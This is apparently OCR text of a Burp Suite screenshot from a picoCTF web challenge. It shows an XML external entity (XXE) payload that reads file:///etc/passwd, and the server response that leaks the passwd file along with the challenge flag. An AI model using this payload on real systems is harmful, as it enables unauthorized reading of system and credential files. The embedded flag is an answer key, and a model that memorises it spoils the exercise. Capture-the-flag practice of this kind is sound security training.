 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://saturn.picoctf.net:56585 HTTP/1
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:56585
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:56585/
8 Content-Type: application/xml
9 Content-Length: 129
10 Origin: http://saturn.picoctf.net:56585
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
&xxe;
</ID>
</data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sat, 21 Oct 2023 17:47:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
29
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 1,198 bytes | 1,766 millis